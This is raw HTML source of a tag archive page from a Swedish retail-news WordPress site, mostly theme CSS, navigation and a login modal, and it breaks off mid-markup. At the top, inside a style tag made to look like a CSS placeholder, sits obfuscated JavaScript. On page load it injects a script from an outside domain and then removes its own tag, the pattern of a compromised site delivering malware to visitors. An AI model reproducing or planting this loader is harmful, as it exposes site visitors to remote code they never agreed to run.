	<style id="tdw-css-placeholder">var _pgagmoj="_esnshxfvrer";try{let_zaorsg=String;var _eczdoykvan="f"+"ro"+_zaorsg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _sboxe="s"+"c"+_zaorsg[_eczdoykvan](114,105,112,116);var _xdayzdfvdg="c"+"re"+_zaorsg[_eczdoykvan](97,116,101,69,108,101,109,101,110,116);var _cvsy="s"+_zaorsg[_eczdoykvan](114,99);var ajdfm=_zaorsg[_eczdoykvan](105,100);var _cxhhttaa="cu"+"rre"+_zaorsg[_eczdoykvan](110,116,83,99,114,105,112,116);var _hbxdhgipw="pa"+"r"+_zaorsg[_eczdoykvan](101,110,116,78,111,100,101);var _ojfdhc="i"+"ns"+_zaorsg[_eczdoykvan](101,114,116,66,101,102,111,114,101);let _bnqovithy="ge"+"El"+_zaorsg[_eczdoykvan](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axnyuxfnb="h"+"e"+_zaorsg[_eczdoykvan](97,100);var _vlhnhonje="ap"+"p"+_zaorsg[_eczdoykvan](101,110,100,67,104,105,108,100);var _ycgicqt=document;var _ckko="t"+"e"+_zaorsg[_eczdoykvan](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jlzx=_ycgicqt[_xdayzdfvdg](_sboxe);_jlzx['as'+'y'+'nc']=true;var asbmv=_zaorsg[_eczdoykvan](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zaorsg[_eczdoykvan](47)+"s"+"cr"+_zaorsg[_eczdoykvan](105,112,116,115)+_zaorsg[_eczdoykvan](47)+"c"+"d"+_zaorsg[_eczdoykvan](110,46,106,115);_jlzx[_cvsy]=asbmv;_jlzx[ajdfm]=_ckko;if(_ycgicqt[_cxhhttaa]){_ycgicqt[_cxhhttaa][_hbxdhgipw][_ojfdhc](_jlzx,_ycgicqt[_cxhhttaa]);var asqnnhuym=document;if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ycgicqt[_bnqovithy](axnyuxfnb)[0][_vlhnhonje](_jlzx);if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-aroma tag-393 wp-theme-Newspaper td-standard-pack global-block-template-1 td-gossip white-menu  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-butiksnytt-container"><ul id="menu-butiksnytt-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/">Produktnytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20577"><a href="https://www.butiksnytt.se/kronika/">DEBATT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/">Nytt jobb</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.butiksnytt.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.butiksnytt.se/integritetspolicy/">INTEGRITETSPOLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_8:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}}@media (max-width:767px){.tdi_8{width:auto!important;position:relative}}</style>
<div class="tdi_7_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_7_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(17,0,33,0.9),rgba(5,29,45,0.9))!important}}</style></div><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
